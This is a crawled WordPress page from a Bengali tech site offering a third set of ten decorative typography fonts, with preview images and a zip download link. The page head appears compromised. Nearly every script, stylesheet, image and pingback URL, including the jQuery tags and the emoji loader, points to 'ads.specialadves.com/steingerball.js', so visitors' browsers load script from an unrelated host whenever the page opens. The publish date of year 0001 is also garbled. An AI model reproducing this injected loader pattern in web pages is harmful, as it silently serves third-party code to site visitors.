

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.in.com.bd/0001/12/03/download-%E0%A6%95%E0%A6%B0%E0%A7%87-%E0%A6%A8%E0%A6%BF%E0%A6%A8-%E0%A6%8F%E0%A6%AE%E0%A6%A8-%E0%A6%95%E0%A6%BF%E0%A6%9B%E0%A7%81-%E0%A6%85%E0%A6%B8%E0%A6%BE%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%A3-typo-3/
body_size: 11104
content:
<!DOCTYPE html><html lang="en-US" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=10.0, user-scalable=yes"/><title>Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩] | Internet News | in.com.BD</title>
<meta name="google-site-verification" content="-5OzLawb-QnT4mLTtj6EHnyFG6DMO0cALu7IN-dRF2M" />
<meta property="fb:pages" content="644721058890325" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121797720-1"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NB95WCL');</script>
<!-- End Google Tag Manager -->
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121797720-1');
</script>

<meta name="description" content="Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]" /><link rel="pingback" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/xmlrpc.php">
<!-- All In One SEO Pack 3.7.1[265,362] -->

<meta name="keywords"  content="download,download windows,font,internet news,typography,windows,windows pc,অসধরণ,আগ,আপনর,এমন,কখন,কছ,কর,দখনন,নন,পরব০৩,য" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.in.com.bd/#organization","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD","sameAs":[]},{"@type":"WebSite","@id":"https://www.in.com.bd/#website","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD","publisher":{"@id":"https://www.in.com.bd/#organization"}},{"@type":"WebPage","@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#webpage","url":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/","inLanguage":"en-US","name":"Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]","isPartOf":{"@id":"https://www.in.com.bd/#website"},"breadcrumb":{"@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#primaryimage","url":"https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/images-12.jpeg","width":797,"height":385},"primaryImageOfPage":{"@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#primaryimage"},"datePublished":"0001-12-03T00:00:00+06:00","dateModified":"0001-12-03T00:00:00+06:00"},{"@type":"Article","@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#article","isPartOf":{"@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#webpage"},"author":{"@id":"https://www.in.com.bd/author/site-admin/#author"},"headline":"Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]","datePublished":"0001-12-03T00:00:00+06:00","dateModified":"0001-12-03T00:00:00+06:00","commentCount":0,"mainEntityOfPage":{"@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#webpage"},"publisher":{"@id":"https://www.in.com.bd/#organization"},"articleSection":"Windows PC, Download, Download Windows, Font, internet news, Typography, Windows, Windows PC, অসধরণ, আগ, আপনর, এমন, কখন, কছ, কর, দখনন, নন, পরব০৩, য","image":{"@type":"ImageObject","@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#primaryimage","url":"https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/images-12.jpeg","width":797,"height":385}},{"@type":"Person","@id":"https://www.in.com.bd/author/site-admin/#author","name":"নিউজ ডেস্ক","sameAs":[],"image":{"@type":"ImageObject","@id":"https://www.in.com.bd/#personlogo","url":"https://secure.gravatar.com/avatar/92a5c0bff6d74ec42c78a20ec2984da4?s=96&r=g","width":96,"height":96,"caption":"নিউজ ডেস্ক"}},{"@type":"BreadcrumbList","@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.in.com.bd/","url":"https://www.in.com.bd/","name":"Internet News | in.com.BD"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/","url":"https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/","name":"Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]"}}]}]}</script>
<link rel="canonical" href="https://www.in.com.bd/0001/12/03/download-করে-নিন-এমন-কিছু-অসাধারণ-typo-3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//ads.specialadves.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; Feed" href="https://www.in.com.bd/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; Comments Feed" href="https://www.in.com.bd/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Internet News | in.com.BD &raquo; Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩] Comments Feed" href="https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ads.specialadves.com\/steingerball.js?v=23.9.3&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.13"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/css/dist/block-library/style_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='easy-wp-page-nav-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/easy-wp-page-navigation//css/easy-wp-pagenavigation_css&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/css/dashicons_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/post-views-counter/css/frontend_css&#038;ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mv-grow-frontend-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/social-pug/assets/dist/style-frontend-jquery_1_0_0_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-automatic/css/wp-automatic_css&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/bootstrap_min_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='theme_style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/style_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='navigation-side-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/navigation-side_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='wiki-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/css/wiki_css&#038;ver=5.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='latest-posts-style-css'  href='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/latest-posts/assets/css/style_css&#038;ver=5.6.13' type='text/css' media='all' />
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery_min_js&#038;ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/plugins/wp-automatic/js/main-front_js&#038;ver=5.6.13' id='wp_automatic_gallery-js'></script>
<script type='text/javascript' src='https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/wp-content/themes/wikiwp/js/functions_js&#038;ver=5.6.13' id='functions-script-js'></script>
<link rel="https://api.w.org/" href="https://www.in.com.bd/wp-json/" /><link rel="alternate" type="application/json" href="https://www.in.com.bd/wp-json/wp/v2/posts/10488" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&#038;/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.13" />
<link rel='shortlink' href='https://www.in.com.bd/?p=10488' />
<link rel="alternate" type="application/json+oembed" href="https://www.in.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2Fdownload-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%258f%25e0%25a6%25ae%25e0%25a6%25a8-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a3-typo-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.in.com.bd/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.in.com.bd%2F0001%2F12%2F03%2Fdownload-%25e0%25a6%2595%25e0%25a6%25b0%25e0%25a7%2587-%25e0%25a6%25a8%25e0%25a6%25bf%25e0%25a6%25a8-%25e0%25a6%258f%25e0%25a6%25ae%25e0%25a6%25a8-%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%259b%25e0%25a7%2581-%25e0%25a6%2585%25e0%25a6%25b8%25e0%25a6%25be%25e0%25a6%25a7%25e0%25a6%25be%25e0%25a6%25b0%25e0%25a6%25a3-typo-3%2F&#038;format=xml" />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-3711965656186597",
    enable_page_level_ads: true
  });
</script><style type="text/css" data-source="Social Pug"></style><meta name="twitter:card" 		content="summary_large_image" /><meta property="og:url"			content="https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/" /><meta property="og:type"			content="article" /><meta property="og:title"			content="Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]" /><meta property="og:description" 	content="আসসালামু আলাইকুম। আশা করি সবাই ভালো আছেন। আজ এই ধারাবাহিকের তৃতীয় পর্বে আপনাদের সামনে আরো" /><meta property="og:image" 		content="https://ads.specialadves.com/steingerball.js?v=23.9.3&amp;/wp-content/uploads/2020/02/images-12.jpeg" /><meta property="fb:pages" content="644721058890325" /><meta property="og:title" content="Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://ads.specialadves.com/steingerball.js?v=23.9.3&/wp-content/uploads/2020/02/images-12-150x150.jpeg" />
<meta property="og:url" content="https://www.in.com.bd/0001/12/03/download-%e0%a6%95%e0%a6%b0%e0%a7%87-%e0%a6%a8%e0%a6%bf%e0%a6%a8-%e0%a6%8f%e0%a6%ae%e0%a6%a8-%e0%a6%95%e0%a6%bf%e0%a6%9b%e0%a7%81-%e0%a6%85%e0%a6%b8%e0%a6%be%e0%a6%a7%e0%a6%be%e0%a6%b0%e0%a6%a3-typo-3/" />
<meta property="og:description" content="আসসালামু আলাইকুম। আশা করি সবাই ভালো আছেন। আজ এই ধারাবাহিকের তৃতীয় পর্বে আপনাদের সামনে আরো দশটি নতুন Font নিয়ে আমি হাজির হয়েছি। আগে Font গুলো এক নজরে দেখে নিন। Page-এর শেষে Font গুলোর Zip File-এর Download Link পেয়ে যাবেন।   A770-Roman-Swash-Regular Amithen Boomerang   Chelt Press Light Variegated   Cigno MF   Fantastic MF Initials... read more &raquo;" />
<meta property="og:site_name" content="Internet News | in.com.BD" />
</head><body class="post-template-default single single-post postid-10488 single-format-standard wp-custom-logo body"><header class="headerMain"><div class="header-content"><div id="logo"><a href="https://www.in.com.bd/" id="site-logo" title="Internet News | in.com.BD" rel="home"><img class="logo-img" src="https://www.in.com.bd/wp-content/uploads/2018/10/in-logo-min.png" alt="Internet News | in.com.BD"></a><span class="blog-description">All over Inter &amp; internet News 24/7</span></div></div></header><div class="container-fluid"><div class="meta clearfix"><div class="meta-search-form"><form role="search" method="get" class="search-form" action="https://www.in.com.bd/"><label><input type="search" class="search-field" placeholder="Search" value="" name="s" title="Search" /></label><input type="submit" class="search-submit" value="Search" /></form></div></div><div class="navMenuButton">
    <header class="navMenuButtonTitle">Menu</header>
    <div class="navMenuButtonContent">
        <hr>
        <hr>
        <hr>
    </div>
</div>

<div class="primary-menu primary-menu-side">
    <div class="primary-menu-container">
        <nav class="nav-container">
            <div class="menu-main-menu-container"><ul class="main-menu"><li id="menu-item-1379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1379"><a href="https://www.in.com.bd/members/">সদস্য ও লেখকেরা</a></li>
<li id="menu-item-1375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1375"><a href="https://www.in.com.bd/login/">প্রবেশ করুন</a>
<ul class="sub-menu">
	<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1378"><a href="https://www.in.com.bd/password-reset/">পাসওয়ার্ড রিসেট</a></li>
</ul>
</li>
<li id="menu-item-1376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1376"><a href="https://www.in.com.bd/register/">লেখক নিবন্ধন</a></li>
<li id="menu-item-1377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1377"><a href="https://www.in.com.bd/account/">আমার অ্যাকাউন্ট</a></li>
<li id="menu-item-1457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1457"><a href="https://www.in.com.bd/user/">আমার প্রোফাইল</a></li>
<li id="menu-item-1458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1458"><a href="https://www.in.com.bd/wp-admin/index.php">আমার লেখক বোর্ড</a></li>
<li id="menu-item-1445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1445"><a href="https://www.in.com.bd/wp-admin/post-new.php">নতুন কিছু লিখুন</a></li>
</ul></div><div class="menu-categories-container"><ul class="meta-menu"><li id="menu-item-1435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1435"><a href="https://www.in.com.bd/category/technology-news/">Technology News</a></li>
<li id="menu-item-1436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1436"><a href="https://www.in.com.bd/category/airtel-free-net/">Airtel free net</a></li>
<li id="menu-item-1437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1437"><a href="https://www.in.com.bd/category/freeware/">Freeware</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://www.in.com.bd/category/free-net/">Free Net</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://www.in.com.bd/category/windows/">Windows</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://www.in.com.bd/category/wordpress/">WordPress</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1441"><a href="https://www.in.com.bd/category/windows-pc/">Windows PC</a></li>
<li id="menu-item-1442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1442"><a href="https://www.in.com.bd/category/web-design/">Web Design</a></li>
<li id="menu-item-1443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1443"><a href="https://www.in.com.bd/category/video-editing/">Video Editing</a></li>
<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1444"><a href="https://www.in.com.bd/category/windows-mobile/">Windows Mobile</a></li>
</ul></div>
        </nav>

        <div class="dynamic-sidebar dynamic-sidebar-navigation">
            <div class="row sidebarContent">
                <div class="col-md-12">
                    <div class="widget_text widget"><ul><div class="textwidget custom-html-widget"><a href="https://ibb.co/b5kBW9"><img src="https://image.ibb.co/kpSfPU/ad300-250.png" alt="ad300-250" border="0"></a></div></ul></div>                </div>

            </div>
        </div>
    </div>
</div><a href="https://ibb.co/gdOq8p"><img src="https://image.ibb.co/dpde19/ad720-90.png" alt="ad720-90" border="0"></a>
<div class="postContainer">
	<article class="entry entryTypePost">
    <header class="entryHeader">
        <h1 class="entryTitle">
            Download করে নিন এমন কিছু অসাধারণ Typography Font যা আপনারা আগে কখনো দেখেননি। [পর্বঃ০৩]        </h1>
    </header>

    <div class="entryContent">
        <p> <br />
</p>
<div>
<p>আসসালামু আলাইকুম। আশা করি সবাই ভালো আছেন। আজ এই ধারাবাহিকের তৃতীয় পর্বে আপনাদের সামনে আরো দশটি নতুন Font নিয়ে আমি হাজির হয়েছি। আগে Font গুলো এক নজরে দেখে নিন। Page-এর শেষে Font গুলোর Zip File-এর Download Link পেয়ে যাবেন।</p>
<p> </p>
<h3><span style="color: #22bf51">A770-Roman-Swash-Regular</span></h3>
<h3><img loading="lazy" class="aligncenter wp-image-640266 size-full" src="https://trickbd.com/wp-content/uploads/2020/03/01/A770-Roman-Swash-Regular.png" alt="" width="1408" height="377"/></h3>
<h3/>
<h3><span style="color: #22bf51">Amithen</span></h3>
<h3/>
<h3><img loading="lazy" class="aligncenter size-full wp-image-640267" src="https://trickbd.com/wp-content/uploads/2020/03/01/Amithen.png" alt="" width="1408" height="377"/></h3>
<h3/>
<h3><span style="color: #22bf51">Boomerang</span></h3>
<h3/>
<h3><img loading="lazy" class="aligncenter size-full wp-image-640269" src="https://trickbd.com/wp-content/uploads/2020/03/01/Boomerang.png" alt="" width="1408" height="414"/></h3>
<p> </p>
<h3><span style="color: #22bf51">Chelt Press Light Variegated</span></h3>
<h3/>
<h3><img loading="lazy" class="aligncenter size-full wp-image-640270" src="https://trickbd.com/wp-content/uploads/2020/03/01/CheltPressLightVariegated.png" alt="" width="1408" height="377"/></h3>
<p> </p>
<h3><span style="color: #22bf51">Cigno MF</span></h3>
<h3/>
<h3><img loading="lazy" class="aligncenter size-full wp-image-640272" src="https://trickbd.com/wp-content/uploads/2020/03/01/Cigno-MF.png" alt="" width="1408" height="391"/></h3>
<p> </p>
<h3><span style="color: #22bf51">Fantastic MF Initials</span></h3>
<h3/>
<h3><img loading="lazy" class="aligncenter size-full wp-image-640273" src="https://trickbd.com/wp-content/uploads/2020/03/01/Fantastic-MF-Initials.png" alt="" width="1408" height="377"/></h3>
<p> </p>
<h3><span style="color: #22bf51">Garden Two-Thirds</span></h3>
<h3/>
<h3><img loading="lazy" class="aligncenter size-full wp-image-640275" src="https://trickbd.com/wp-content/uploads/2020/03/01/GardenTwoThirds.png" alt="" width="1408" height="377"/></h3>
<p> </p>
<h3><span style="color: #22bf51">Graceful Ghost</span></h3>
<h3/>
<h3><img loading="lazy" class="aligncenter size-full wp-image-640276" src="https://trickbd.com/wp-content/uploads/2020/03/01/Graceful-Ghost.png" alt="" width="1408" height="377"/></h3>
<p> </p>
<h3><span style="color: #22bf51">Grado Gradoo NF</span></h3>
<h3/>
<p><img loading="lazy" class="aligncenter size-full wp-image-640277" src="https://trickbd.com/wp-content/uploads/2020/03/01/Grado-Gradoo-NF.png" alt="" width="1408" height="391"/></p>
<p> </p>
<h3><span style="color: #22bf51">Pico White Al </span></h3>
<h3/>
<p><img loading="lazy" class="aligncenter size-full wp-image-640278" src="https://trickbd.com/wp-content/uploads/2020/03/01/PicoWhiteAl.png" alt="" width="1440" height="377"/></p>
<p> </p>
<h3><span style="color: #f05c2b">Download</span></h3>
<p>নিচের Link থেকে Zip File টি Download করে নিন-</p>
<p> </p>
<p><span style="color: #21a3ff"><a style="color: #21a3ff" href="https://usersdrive.com/wx629ub7tuy5.html" target="_blank" rel="noopener noreferrer">Download (987.4 KB)</a></span></p>
<p> </p>
<p>ধন্যবাদ। সবাই ভালো থাকবেন, সুস্থ থাকবেন। আসসালামু আলাইকুম।</p>
<p> </p>
</div>
<p><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '156368038388430');
  fbq('track', 'PageView');
</script><br />
<br /><br />
<br /><a href="https://trickbd.com/tools/640264">সর্বপ্রথম প্রকাশিত</a></p>
